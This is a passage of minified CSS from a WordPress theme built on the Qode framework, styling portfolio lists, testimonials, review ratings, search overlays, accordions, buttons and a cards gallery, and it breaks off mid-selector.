.qodef-e-inner{overflow:hidden}.qodef-portfolio-list.qodef-item-layout--info-bottom-left .qodef-e-inner:hover .qodef-e-content{transform:translateY(0)}.qodef-portfolio-list.qodef-item-layout--info-bottom-left .qodef-e-content{position:absolute;bottom:0;left:0;display:block;width:100%;background-color:#fff;transform:translateY(100%);transition:all .35s ease-out}.qodef-portfolio-list.qodef-item-layout--info-bottom-left .qodef-e-content-inner{padding:12px 14px;display:flex;align-items:flex-start;justify-content:center;flex-direction:column}.qodef-portfolio-list.qodef-item-layout--info-bottom-left .qodef-e-content-inner *{z-index:1}.qodef-portfolio-list.qodef-item-layout--info-follow.qodef-hover-animation--follow .qodef-e-inner{overflow:hidden}.qodef-portfolio-list.qodef-item-layout--info-follow.qodef-hover-animation--follow .qodef-e-content-holder .qodef-e-media-image img{transform:scale(1.03);transition:transform .4s cubic-bezier(.35,.18,.07,1.04);will-change:transform}.qodef-portfolio-list.qodef-item-layout--info-follow.qodef-hover-animation--follow .qodef-e-content-holder:after{content:'';width:100%;height:100%;display:block;position:absolute;top:0;left:0;opacity:0;background-color:rgba(255,255,255,.9);transition:opacity .3s ease-out;pointer-events:none}.qodef-portfolio-list.qodef-item-layout--info-follow.qodef-hover-animation--follow .qodef-e-content-holder:hover .qodef-e-media-image img{transform:scale(1.001)}.qodef-portfolio-list.qodef-item-layout--info-follow.qodef-hover-animation--follow .qodef-e-content-holder:hover:after{opacity:1}.qodef-portfolio-list.qodef-item-layout--info-follow.qodef-hover-animation--follow .qodef-e-content{display:none}.qodef-follow-info-holder{position:fixed;top:50%;left:50%;z-index:9999;pointer-events:none;visibility:hidden;transition:transform .3s ease}.qodef-follow-info-holder.qodef-right{text-align:right;transform:translateX(-100%)}.qodef-follow-info-holder .qodef-follow-info-inner{position:relative;display:flex;justify-content:flex-start;flex-direction:column;align-items:flex-start}.qodef-follow-info-holder .qodef-follow-info-title{display:inline-block;position:relative;white-space:nowrap;z-index:8;opacity:0;transition:all .3s ease}.qodef-follow-info-holder .qodef-follow-info-title h2{font-size:50px}.qodef-follow-info-holder .qodef-follow-info-title .qodef-e-title{margin:0}.qodef-follow-info-holder .qodef-follow-info-category{line-height:1.2em;position:relative;display:inline-block;width:100%;vertical-align:top;display:inline-block;position:relative;white-space:nowrap;z-index:8;opacity:0;transition:all .3s ease}.qodef-follow-info-holder .qodef-follow-info-category a{position:relative;display:inline-block;vertical-align:middle;z-index:3;color:#707070;font-family:Montserrat,sans-serif;font-size:11px;line-height:1.2em;font-weight:600;letter-spacing:.3em;text-transform:uppercase}.qodef-follow-info-holder .qodef-follow-info-category a:hover{color:#3e3930}.qodef-follow-info-holder .qodef-follow-info-category .qodef-category-separator{position:relative;display:inline-block;vertical-align:top;margin:0 2px;font-size:12px}.qodef-follow-info-holder .qodef-follow-info-category .qodef-category-separator:after{content:'/'}.qodef-follow-info-holder.qodef-is-active{visibility:visible}.qodef-follow-info-holder.qodef-is-active .qodef-follow-info-category,.qodef-follow-info-holder.qodef-is-active .qodef-follow-info-title{opacity:1}.qodef-portfolio-list.qodef-item-layout--info-on-hover.qodef-appear-animation .qodef-e-content-holder{overflow:hidden;opacity:0;transform:translateY(50px) scaleY(1.1) rotate(.001deg);transform-origin:top;transition:opacity .3s ease-out,transform .8s cubic-bezier(.35,.18,.07,1.04);will-change:transform}.elementor-editor-active .qodef-portfolio-list.qodef-item-layout--info-on-hover.qodef-appear-animation .qodef-e-content-holder,.qodef-portfolio-list.qodef-item-layout--info-on-hover.qodef-appear-animation .qodef-e-content-holder.qodef--appear{opacity:1;transform:translateY(0) scaleY(1) rotate(.001deg)}.qodef-portfolio-list.qodef-item-layout--info-on-hover .qodef-e-content{position:absolute;top:0;left:0;width:100%;height:100%}.qodef-portfolio-list.qodef-item-layout--info-on-hover .qodef-e-content-inner{background-color:rgba(255,255,255,.9);width:100%;height:100%;display:flex;align-items:center;justify-content:center;flex-direction:column;text-align:center;padding:12px 14px}.qodef-portfolio-list.qodef-item-layout--info-on-hover .qodef-e-content-inner>a{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.qodef-portfolio-list.qodef-item-layout--info-on-hover .qodef-e-content-inner *{color:#3e3930;z-index:1}.qodef-portfolio-list.qodef-item-layout--info-on-hover.qodef-bottom-left-content .qodef-e-content-inner{background:0 0;align-items:flex-start;justify-content:flex-end;text-align:left}.qodef-portfolio-list.qodef-item-layout--info-on-hover.qodef-bottom-left-content .qodef-e-content-inner *{color:#fff}.qodef-portfolio-list.qodef-item-layout--info-on-hover.qodef-hover-animation--direction-aware .qodef-e-inner{overflow:hidden}.qodef-portfolio-list.qodef-item-layout--info-on-hover.qodef-hover-animation--direction-aware .qodef-e-content{display:none;padding:inherit;opacity:1;transition:opacity .3s ease}.qodef-item-layout--info-on-hover.qodef-hover-animation--fade-in .qodef-e-media-image{overflow:hidden}.qodef-item-layout--info-on-hover.qodef-hover-animation--fade-in .qodef-e-media-image img{transform:scale(1.03);transition:transform .4s cubic-bezier(.61,1,.88,1);will-change:transform}.qodef-item-layout--info-on-hover.qodef-hover-animation--fade-in .qodef-e-content{opacity:0;transition:opacity .4s cubic-bezier(.61,1,.88,1)}.qodef-item-layout--info-on-hover.qodef-hover-animation--fade-in .qodef-e-info-category,.qodef-item-layout--info-on-hover.qodef-hover-animation--fade-in .qodef-e-title{opacity:0;transform:translateY(17px) rotate(7deg);transition:transform .4s cubic-bezier(.35,.18,.07,1.04),opacity .3s ease-out}.qodef-item-layout--info-on-hover.qodef-hover-animation--fade-in .qodef-e-inner:hover .qodef-e-media-image img{transform:scale(1.001)}.qodef-item-layout--info-on-hover.qodef-hover-animation--fade-in .qodef-e-inner:hover .qodef-e-content{opacity:1}.qodef-item-layout--info-on-hover.qodef-hover-animation--fade-in .qodef-e-inner:hover .qodef-e-info-category,.qodef-item-layout--info-on-hover.qodef-hover-animation--fade-in .qodef-e-inner:hover .qodef-e-title{opacity:1;transform:translateY(0) rotate(0);transition:transform .4s cubic-bezier(.35,.18,.07,1.04) .2s,opacity .3s ease-out .2s;will-change:transform}.qodef-item-layout--info-on-hover.qodef-hover-animation--fade-in .qodef-e-inner:hover .qodef-e-title{transition:transform .4s cubic-bezier(.35,.18,.07,1.04) .25s,opacity .3s ease-out .25s}.qodef-portfolio-list.qodef-item-layout--no-info .qodef-e-media-image{overflow:hidden}.qodef-portfolio-list.qodef-item-layout--no-info .qodef-e-media-image img{transform:scale(1.001);transition:transform .8s ease}.qodef-portfolio-list.qodef-item-layout--no-info .qodef-e-inner:hover .qodef-e-media-image img{transform:scale(1.05)}#qodef-portfolio-single-related-items{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:79px}#qodef-portfolio-single-related-items .qodef-portfolio-related-title{margin:0 0 26px}@media only screen and (max-width:768px){#qodef-portfolio-single-related-items article{width:100%!important}}#qodef-single-portfolio-navigation{position:relative;display:inline-block;width:100%;vertical-align:top;margin:75px 0 3px}#qodef-single-portfolio-navigation .qodef-m-inner{position:relative;display:flex;align-items:center;justify-content:space-between}#qodef-single-portfolio-navigation .qodef-m-nav{position:relative;display:flex;align-items:center}#qodef-single-portfolio-navigation .qodef-m-nav>*{display:block;line-height:inherit}#qodef-single-portfolio-navigation .qodef-m-nav.qodef--prev .qodef-m-nav-icon{margin-right:5px}#qodef-single-portfolio-navigation .qodef-m-nav.qodef--next{flex-direction:row-reverse;text-align:right;margin-left:auto}#qodef-single-portfolio-navigation .qodef-m-nav.qodef--next .qodef-m-nav-icon{margin-left:5px}#qodef-single-portfolio-navigation .qodef-m-nav.qodef--back-link{position:absolute;top:0;left:calc(50% - 16px)}#qodef-single-portfolio-navigation .qodef-m-nav.qodef--back-link .qodef-m-nav-icon{font-size:32px}#qodef-single-portfolio-navigation .qodef-m-nav-icon{font-size:30px}#qodef-single-portfolio-navigation .qodef-m-nav-label{font-family:"Cormorant Garamond",serif;font-weight:400;color:#707070;font-family:Montserrat,sans-serif;font-size:11px;line-height:1.2em;font-weight:600;letter-spacing:.3em;text-transform:uppercase}.qodef-portfolio-single.qodef-layout--gallery-big .qodef-e-content{margin-top:34px}.qodef-portfolio-single.qodef-layout--gallery-big .qodef-portfolio-content>p{margin-top:0}.qodef-portfolio-single.qodef-layout--gallery-small .qodef-portfolio-info{margin-top:29px!important}.qodef-portfolio-single.qodef-layout--images-big .qodef-e-content{margin-top:34px}.qodef-portfolio-single.qodef-layout--images-big .qodef-portfolio-content>p{margin-top:0}.qodef-portfolio-single.qodef-layout--images-big .qodef-media{margin-bottom:-30px}.qodef-portfolio-single.qodef-layout--images-big .qodef-media .qodef-grid-item{display:block;margin-bottom:30px;float:none}.qodef-portfolio-single.qodef-layout--images-small .qodef-media .qodef-grid-item{display:block;margin-bottom:30px;float:none}.qodef-portfolio-single.qodef-layout--images-small .qodef-media .qodef-grid-item:last-child{margin-bottom:0}.qodef-portfolio-single.qodef-layout--images-small .qodef-portfolio-info{margin-top:29px!important}.qodef-portfolio-single.qodef-layout--masonry-big .qodef-e-content{margin-top:50px!important}.qodef-portfolio-single.qodef-layout--masonry-big .qodef-portfolio-content>p{margin-top:0}.qodef-portfolio-single.qodef-layout--masonry-small .qodef-portfolio-info{margin-top:29px!important}.qodef-portfolio-single.qodef-layout--slider-big .qodef-e-content{margin-top:50px!important}.qodef-portfolio-single.qodef-layout--slider-big .qodef-portfolio-content>p{margin-top:0}.qodef-portfolio-single.qodef-layout--slider-small .qodef-portfolio-info{margin-top:29px!important}.qodef-team-list .qodef-e-media-image{overflow:hidden}.qodef-team-list .qodef-e-media-image img{transition:all .35s ease-out}.qodef-team-list .qodef-e-inner:hover .qodef-e-media-image img{transform:scale(1.03)}.qodef-team-list .qodef-e-title{margin:0}.qodef-team-list .qodef-e-role{margin:9px 0 0}.qodef-team-list .qodef-team-member-social-icons{margin:9px 0 0;font-size:13px}.qodef-team-list .qodef-team-member-social-icons a{margin:0 10px 0 0}.qodef-team-list .qodef-team-member-social-icons a:last-child{margin-right:0}.qodef-team-list.qodef-item-layout--info-below .qodef-e-content{margin:10px 0 0}.qodef-team-list.qodef-item-layout--info-on-hover .qodef-e-inner:hover .qodef-e-content{opacity:1}.qodef-team-list.qodef-item-layout--info-on-hover .qodef-e-content{position:absolute;width:100%;height:100%;top:0;left:0;background-color:#fff;display:flex;justify-content:center;align-items:center;flex-direction:column;opacity:0;transition:opacity .2s ease-out}.qodef-testimonials-list .qodef-e-inner{padding-bottom:40px}.qodef-testimonials-list .qodef-e-media-image{line-height:0;margin-bottom:25px}.qodef-testimonials-list .qodef-e-media-image img{width:auto}.qodef-testimonials-list .qodef-e-content{position:relative;padding:45px 30px 45px}@media only screen and (max-width:680px){.qodef-testimonials-list .qodef-e-content{padding:45px 0 45px}}.qodef-testimonials-list .qodef-e-quote-svg-holder{position:absolute;top:0;left:0;width:88px;z-index:1}.qodef-testimonials-list .qodef-e-quote-svg-holder svg{fill:#bdb9b3}.qodef-testimonials-list .qodef-e-title{position:relative;z-index:2;margin:0 0 68px;transform:translateX(-30px);opacity:0;transition:transform .6s cubic-bezier(.35,.18,.07,1.04),opacity .3s ease-out}.qodef-testimonials-list .qodef-e-author{margin:0;position:absolute;right:25%}@media only screen and (max-width:680px){.qodef-testimonials-list .qodef-e-author{left:0;right:auto}}.qodef-testimonials-list .qodef-e-author:before{content:'';display:inline-block;width:76px;height:1px;background-color:#707070;margin-right:9px;transform:translateY(-4px) scaleX(0);transform-origin:left;transition:transform .6s cubic-bezier(.35,.18,.07,1.04)}.qodef-testimonials-list .qodef-e-author-name{display:inline-block;transform:translateX(-15px);opacity:0;transition:transform .6s cubic-bezier(.35,.18,.07,1.04),opacity .3s ease-out}.qodef-testimonials-list .swiper-pagination-bullets{bottom:0!important}.qodef-testimonials-list.qodef-skin--light .qodef-e-author,.qodef-testimonials-list.qodef-skin--light .qodef-e-text,.qodef-testimonials-list.qodef-skin--light .qodef-e-title{color:#fff}.qodef-testimonials-list.qodef-skin--light .swiper-pagination-bullet:before{background-color:#fff}.qodef-testimonials-list .swiper-slide{opacity:1!important}.qodef-testimonials-list .swiper-slide-active .qodef-e-title,.qodef-testimonials-list .swiper-slide-duplicate-active .qodef-e-title{transform:translateX(0);opacity:1;transition:transform .6s cubic-bezier(.35,.18,.07,1.04) .3s,opacity .3s ease-out .3s}.qodef-testimonials-list .swiper-slide-active .qodef-e-author:before,.qodef-testimonials-list .swiper-slide-duplicate-active .qodef-e-author:before{transform:translateY(-4px) scaleX(1);transition:transform .6s cubic-bezier(.35,.18,.07,1.04) .4s}.qodef-testimonials-list .swiper-slide-active .qodef-e-author-name,.qodef-testimonials-list .swiper-slide-duplicate-active .qodef-e-author-name{transform:translateX(0);opacity:1;transition:transform .6s cubic-bezier(.35,.18,.07,1.04) .3s,opacity .3s ease-out .3s}.qodef-review-rating{display:flex}.qodef-review-rating .qodef-rating-inner{display:flex;flex-basis:50%}.qodef-review-rating label{margin:0 10px 0 0}.qodef-review-rating .qodef-comment-rating-box{display:flex;margin:0}.qodef-review-rating .qodef-star-rating{position:relative;display:block;margin:0 .1em 0 0;cursor:pointer;color:#3e3930}.qodef-review-rating .qodef-star-rating svg{display:block;width:14px;height:auto;fill:none;stroke:currentColor}.qodef-review-rating .qodef-star-rating.active svg{fill:currentColor}.qodef-review-rating .qodef-comments-ratings{position:relative;display:inline-block;width:100%;vertical-align:top;line-height:1}.qodef-review-rating .qodef-comments-ratings .qodef-m-inner{position:relative;display:inline-block;vertical-align:top}.qodef-review-rating .qodef-comments-ratings .qodef-m-star{color:#3e3930}.qodef-review-rating .qodef-comments-ratings .qodef-m-star svg{display:inline-block;margin-right:.1em;width:14px;height:auto;fill:none;stroke:currentColor}.qodef-review-rating .qodef-comments-ratings .qodef-m-star.qodef--active{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap}.qodef-review-rating .qodef-comments-ratings .qodef-m-star.qodef--active svg{fill:currentColor}.qodef-reviews-per-criteria .qodef-item-reviews-average-rating{color:#776f60;font-size:60px;line-height:1em;font-weight:700}.qodef-reviews-per-criteria .qodef-item-reviews-verbal-description{vertical-align:middle;margin:2px 0 0}.qodef-reviews-per-criteria .qodef-item-reviews-rating-icon{vertical-align:middle;font-size:20px}.qodef-reviews-per-criteria .qodef-item-reviews-display-right{vertical-align:middle;padding-left:200px}.qodef-reviews-per-criteria .qodef-item-reviews-display-right .qodef-item-reviews-display-bar{line-height:28px}.qodef-reviews-per-criteria .qodef-item-reviews-display-right .qodef-item-reviews-display-bar .qodef-item-reviews-display-bar-inner{padding:6px 0}.qodef-reviews-per-mark .qodef-reviews-number-wrapper{padding-top:23%;padding-left:15%;display:table;width:100%;height:100%;vertical-align:middle}.qodef-reviews-per-mark .qodef-reviews-number{font-size:72px;color:#ffd740;font-weight:700;line-height:1em;margin-right:22px;display:table-cell;vertical-align:middle;position:relative;top:-6px}.qodef-reviews-per-mark .qodef-stars-wrapper{display:table-cell;vertical-align:middle}.qodef-reviews-per-mark .qodef-stars-wrapper .qodef-stars{display:block}.qodef-reviews-per-mark .qodef-stars-wrapper .qodef-stars i{color:#ffd740}.qodef-reviews-per-mark .qodef-reviews-count{font-weight:700;font-size:14px}.qodef-reviews-per-mark .qodef-rating-percentage-wrapper{padding:29px 50px 40px;background-color:#fafafa;border-left:1px solid #e5e5e5}.qodef-reviews-simple .qodef-reviews-number-wrapper .qodef-reviews-summary{display:inline-block;vertical-align:middle}.qodef-reviews-simple .qodef-reviews-number-wrapper .qodef-stars-wrapper{display:inline-block;vertical-align:middle;padding:0 0 0 15px}.qodef-reviews-simple .qodef-reviews-number-wrapper .qodef-stars-wrapper-inner{display:block}.qodef-comment-list .qodef-comment-name{float:none}.qodef-comment-list .qodef-review-rating{display:inline-block;width:100%}.qodef-comment-list .qodef-rating-inner{display:inline-block;width:100%}@keyframes cover_search_fade_out{0%{opacity:1;visibility:visible;z-index:100}100%{opacity:0;visibility:hidden;z-index:0}}@keyframes cover_search_fade_in{0%{opacity:0;visibility:hidden;z-index:100}100%{opacity:1;visibility:visible;z-index:100}}.qodef-search-cover-form{position:absolute;top:0;left:0;width:100%;height:100%;visibility:hidden;opacity:0;background-color:#fff;z-index:-1;transition:opacity .3s ease}.qodef-search-cover-form .qodef-m-inner{display:flex;height:100%;width:100%;align-items:center;justify-content:space-between;padding:0 70px}.qodef-search-cover-form .qodef-m-form-field{padding:0;margin-bottom:0;font-size:26px;font-weight:600;text-transform:uppercase;color:#776f60;background-color:transparent;border:0;border-radius:0;outline-offset:0}.qodef-search-cover-form .qodef-m-form-field:focus{color:#776f60}.qodef-search-cover-form .qodef-m-form-field:-ms-input-placeholder{color:inherit;opacity:1}.qodef-search-cover-form .qodef-m-form-field::-ms-input-placeholder{color:inherit;opacity:1}.qodef-search-cover-form .qodef-m-form-field::placeholder{color:inherit;opacity:1}.qodef-search-cover-form .qodef-m-close{flex-shrink:0}.qodef-search-cover-form .qodef-m-close.qodef-source--icon-pack{font-size:23px}.qodef-covers-search--fadeout .qodef-search-cover-form{animation:cover_search_fade_out .3s ease both}.qodef-covers-search--fadein .qodef-search-cover-form{animation:cover_search_fade_in .3s ease both}.qodef-header--sticky-display #qodef-page-header>.qodef-search-cover-form{display:none}.qodef-fullscreen-search-holder{position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;display:flex;align-items:center;justify-content:center;background-color:rgba(255,255,255,.98);z-index:100}.qodef-fullscreen-search-holder .qodef-m-inner{width:100%}.qodef-fullscreen-search-holder .qodef-m-form{position:relative;width:70%;max-width:869px;margin:0 auto}.qodef-fullscreen-search-holder .qodef-m-form-field{height:100%;margin:0;padding:0;font-size:25px;color:#3e3930;line-height:2em;background:0 0;border:0;border-radius:0}.qodef-fullscreen-search-holder .qodef-m-form-submit{position:absolute;right:0;bottom:-20px;width:auto;padding:0;margin:0;color:#3e3930;background:0 0;border:0;outline:0;opacity:0;cursor:pointer;transition:color .2s ease-out}.qodef-fullscreen-search-holder .qodef-m-form-submit:hover{color:#776f60;background:0 0}.qodef-fullscreen-search--opened .qodef-fullscreen-search-holder .qodef-m-form-submit{opacity:1;bottom:10px;transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s}.qodef-fullscreen-search-holder .qodef-m-form-submit.qodef-source--icon-pack{font-size:19px;line-height:1;margin-bottom:-4px;transform:scaleX(-1)}.qodef-fullscreen-search-holder .qodef-m-form-line{position:absolute;left:0;bottom:-5px;width:0;border-bottom:1px solid #3e3930;transition:all .3s ease}.qodef-fullscreen-search--opened .qodef-fullscreen-search-holder .qodef-m-form-line{width:100%;transition:width .5s ease .6s}.qodef-fullscreen-search-holder .qodef-m-close{position:absolute;top:13px;right:57px;color:#3e3930;opacity:0;visibility:hidden;display:none}.admin-bar .qodef-fullscreen-search-holder .qodef-m-close{top:58px}.qodef-fullscreen-search-holder .qodef-m-close:hover{color:#3e3930}.qodef-fullscreen-search-holder .qodef-m-close.qodef-source--icon-pack{font-size:25px}.qodef-fullscreen-search--opened .qodef-fullscreen-search-holder .qodef-m-close{opacity:1;visibility:visible;display:block}.qodef-fullscreen-search--fadeout .qodef-fullscreen-search-holder{animation:fullscreen_search_fade_out .3s ease both}.qodef-fullscreen-search--fadein .qodef-fullscreen-search-holder{animation:fullscreen_search_fade_in .3s ease both}@keyframes fullscreen_search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes fullscreen_search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}.qodef-search-opener>*{position:relative;display:inline-block;vertical-align:middle;line-height:inherit}.qodef-search-opener.qodef-source--icon-pack{font-size:19px;transform:scaleX(-1)}.qodef-accordion{position:relative;display:inline-block;width:100%;vertical-align:top;visibility:hidden}.qodef-accordion .qodef-accordion-content-inner{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-accordion.qodef--init{visibility:visible}.qodef-accordion.qodef-layout--simple .qodef-accordion-title{position:relative;display:flex;align-items:center;justify-content:space-between;margin:0;padding:17px 0;transition:border .2s ease-out,color .2s ease-out,background-color .2s ease-out;cursor:pointer;border-bottom:1px solid #bdb9b3}.qodef-accordion.qodef-layout--simple .qodef-accordion-title:first-child{margin-top:0}.qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-accordion-mark{position:relative;flex-shrink:0;line-height:1;text-align:center}.qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-accordion-mark span{position:relative;transition:opacity .2s ease-out;display:block;width:13px}.qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-accordion-mark span.qodef-icon--minus{opacity:0}.qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-accordion-mark span.qodef-icon--minus:before{content:'';width:13px;height:1px;background-color:#929292;position:absolute;top:0;left:0}.qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-accordion-mark span.qodef-icon--plus{opacity:1}.qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-accordion-mark span.qodef-icon--plus:before{content:'';width:13px;height:1px;background-color:#929292;position:absolute;top:0;left:0}.qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-accordion-mark span.qodef-icon--plus:after{content:'';width:1px;height:13px;background-color:#929292;position:absolute;top:-6px;left:6px}.qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-active{border-bottom:1px solid transparent}.qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-active .qodef-accordion-mark span.qodef-icon--minus,.qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-hover .qodef-accordion-mark span.qodef-icon--minus{opacity:1}.qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-active .qodef-accordion-mark span.qodef-icon--plus,.qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-hover .qodef-accordion-mark span.qodef-icon--plus{opacity:0}.qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-active+.qodef-accordion-content,.qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-hover+.qodef-accordion-content{border-bottom:1px solid #bdb9b3}.qodef-accordion.qodef-layout--simple .qodef-accordion-content{padding:0 0 22px 0;margin:0;transition:border .2s ease-out}.qodef-accordion.qodef-layout--simple .qodef-accordion-content p{margin:0}.qodef-banner{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-banner .qodef-m-banner-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:1}.qodef-banner .qodef-m-content{position:absolute;top:0;left:0;width:100%;height:100%;display:block}.qodef-banner .qodef-m-content-inner{position:absolute;top:0;left:0;width:100%;height:100%;display:flex}.qodef-banner .qodef-m-title{margin:10px 0 4px}.qodef-banner .qodef-m-title-inner{display:inline-block}.qodef-banner .qodef-m-subtitle{margin:0;opacity:.5;letter-spacing:0}.qodef-banner .qodef-m-text-field{font-size:15px;color:#776f60;margin:0 0 10px;font-style:italic}.qodef-banner .qodef-m-image{position:relative;display:inline-block;width:100%;vertical-align:top;overflow:hidden}.qodef-banner .qodef-m-image img{display:block;transition:all .35s ease-out}.qodef-banner.qodef-layout--link-button .qodef-m-content-inner{align-items:flex-start;flex-direction:column;justify-content:flex-end;padding:35px}.qodef-banner.qodef-layout--link-button .qodef-m-title{margin:10px 0}.qodef-banner.qodef-layout--link-button .qodef-m-text{margin:0}.qodef-banner.qodef-layout--link-button .qodef-m-button{margin:10px 0 0}.qodef-banner.qodef-layout--link-overlay .qodef-m-content-inner{align-items:flex-start;flex-direction:column;justify-content:center;padding:30px}.qodef-button.qodef-html--link{color:#707070;font-family:Montserrat,sans-serif;font-size:11px;line-height:1.2em;font-weight:600;letter-spacing:.3em;text-transform:uppercase;position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;line-height:2em;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;padding:15px 55px}.qodef-button.qodef-size--small{padding:8px 22px}.qodef-button.qodef-size--large{padding:22px 88px}.qodef-button.qodef-size--full{width:100%;text-align:center}.qodef-button.qodef-layout--filled.qodef-html--link{color:#fff;background-color:#3e3930;border:1px solid transparent}.qodef-button.qodef-layout--filled.qodef-html--link:hover{color:#fff;background-color:#776f60}.qodef-button.qodef-layout--outlined{color:#707070;background-color:transparent;border:1px solid #707070}.qodef-button.qodef-layout--outlined:hover{color:#fff;background-color:#3e3930;border-color:#3e3930}.qodef-button.qodef-layout--textual{color:#707070;font-family:Montserrat,sans-serif;font-size:11px;line-height:1.2em;font-weight:600;letter-spacing:.3em;text-transform:uppercase;padding:0!important;background-color:transparent;border:0}.qodef-button.qodef-layout--textual:before{content:'';display:inline-block;width:76px;height:1px;background-color:#707070;margin-right:9px;transform:translateY(-2px);transition:width .4s cubic-bezier(.35,.18,.07,1.04)}.qodef-button.qodef-layout--textual:hover{background-color:transparent;color:#707070}.qodef-button.qodef-layout--textual:hover:before{width:111px}.qodef-button.qodef-layout--textual .qodef-m-text{display:inline-block;vertical-align:middle}.qodef-call-to-action.qodef-layout--standard{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-call-to-action.qodef-layout--standard .qodef-m-inner{display:flex;align-items:center}.qodef-call-to-action.qodef-layout--standard.qodef-style--stretched .qodef-m-inner{justify-content:space-between}.qodef-call-to-action.qodef-layout--standard.qodef-style--centered .qodef-m-inner{justify-content:center}.qodef-call-to-action.qodef-layout--standard .qodef-m-content{padding-right:20px}.qodef-call-to-action.qodef-layout--standard .qodef-m-content>*{margin:0}.qodef-call-to-action.qodef-layout--standard .qodef-m-button{flex:0 0 auto}.qodef-cards-gallery{position:relative;display:inline-block;width:100%;vertical-align:top;padding:10px 0}.qodef-cards-gallery .qodef-e-inner{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-cards-gallery img{position:relative;display:block;box-shadow:3px 3px 16px 2px rgba(0,0,0,.04)}.qodef-cards-gallery .qodef-m-fake-card{position:relative;display:block;opacity:0;visibility:hidden;pointer-events:none}.qodef-cards-gallery .qodef-m-card{position:absolute;transition:all .15s ease}.qodef-cards-gallery .qodef-m-card.qodef-animating{transition:all 1s cubic-bezier(.19,1,.22,1);pointer-events:none}.qodef-cards-gallery .qodef-m-card.qodef-animating-siblings{transition:all .6s cubic-bezier(0,0,0,1);pointer-events:none}.qodef-cards-gallery.qodef-orientation--left .qodef-m-card{left:0;will-change:transform}.qodef-cards-gallery.qodef-orientation--left .qodef-m-card.qodef-out{transform:translateX(-100%)}.qodef-cards-gallery.qodef-orientation--left .qodef-m-card:nth-last-child(6){transform:scale(.5) translateX(80%)}.qodef-cards-gallery.qodef-orientation--left .qodef-m-card:nth-last-child(5){transform:scale(.6) translateX(54%)}.qodef-cards-gallery.qodef-orientation--left .qodef-m-card:nth-last-child(4){transform:scale(.7) translateX(35%)}.qodef-cards-gallery.qodef-orientation--left .qodef-m-card:nth-last-child(3){transform:scale(.8) translateX(21%)}.qodef-cards-gallery.qodef-orientation--left .qodef-m-card:nth-last-child(2){transform:scale(.9) translateX(9.2%)}.qodef-cards-gallery.qodef-orientation--left .qodef-m-card:not(:last-of-type){cursor:pointer}.qodef-cards-gallery.qodef-orientation--left .qodef-m-card:not(:last-of-type):not(.active):hover{margin-left:10px!important}.qodef-cards-gallery.qodef-orientation--right .qodef-m-card{right:0;will-change:transform}.qodef-cards-gallery.qodef-orientation--right .qodef-m-card.qodef-out{transform:translateX(100%)}.qodef-cards-gallery.qodef-orientation--right .qodef-m-card:nth-last-child(6){transform:scale(.5) translateX(-80%)}.qodef-cards-gallery.qodef-orientation--right .qodef-m-card:nth-last-child(5){transform:scale(.6) translateX(-54%)}.qodef-cards-gallery.qodef-orientation--right .qodef-m-card:nth-last-child(4){transform:scale(.7) translateX(-35%)}.qodef-cards-gallery.qodef-orientation--right .qodef-m-card:nth-last-child(3){transform:scale(.8) translateX(-21%)}.qodef-cards-gallery.qodef-orientation--right .qodef-m-card:nth-last-child(2){transform:scale(.9) translateX(-9.2%)}.qodef-cards-gallery.qodef-orientation--right .qodef-m-card:not(:last-of-type){cursor:pointer}.qodef-cards-gallery.qodef-orientation--right .qodef-m-card:not(:last-of-type):not(.active):hover{margin-right:10px!important}.no-touch .qodef-cards-gallery.qodef-animation--bundle img{visibility:hidden}@keyframes qodefCardAppearFromRight{0%{transform:translate3d(100%,0,0);opacity:0;visibility:visible}30%{opacity:1;visibility:visible}100%{visibility:visible;transform:translate3d(0,0,0)}}.no-touch .qodef-cards-gallery.qodef-animation--bundle.qodef-orientation--right.qodef-appeared img{animation:qodefCardAppearFromRight 1s cubic-bezier(.19,1,.22,1) forwards}.no-touch .qodef-cards-gallery.qodef-animation--bundle.qodef-orientation--right.qodef-appeared .qodef-m-card:nth-child(1) img:not(.qodef-animation-done){animation-delay:.2s}.no-touch .qodef-cards-gallery.qodef-animation--bundle.qodef-orientation--right.qodef-appeared .qodef-m-card:nth-child(2) img:not(.qodef-animation-done){animation-delay:.4s}.no-touch .qodef-cards-gallery.qodef-animation--bundle.qodef-orientation--right.qodef-appeared .qodef-m-card:nth-child(3) img:not(.qodef-animation-done){animation-delay:.6s}.no-touch .qodef-cards-gallery.qodef-animation--bundle.qodef-orientation--right.qodef-appeared .qodef-m-card:nth-child(4) img:not(.qodef-animation-done){animation-delay:.8s}.no-touch .qodef-cards-gallery.qodef-animation--bundle.qodef-orientation--right.qodef-appeared .qodef-m-card:nth-child(5) img:not(.qodef-animation-done){animation-delay:1s}.no-touch .qodef-cards-gallery.qodef-animation--bundle.qodef-orientation--right.qodef-appeared .qodef-m-card:nth-child(6) img:not(.qodef-animation-done){animation-delay:1.2s}.no-touch .qodef-cards-gallery.qodef-animation--bundle.qodef-orientation--right.qodef-appeared .qodef-m-card:nth-child(7) 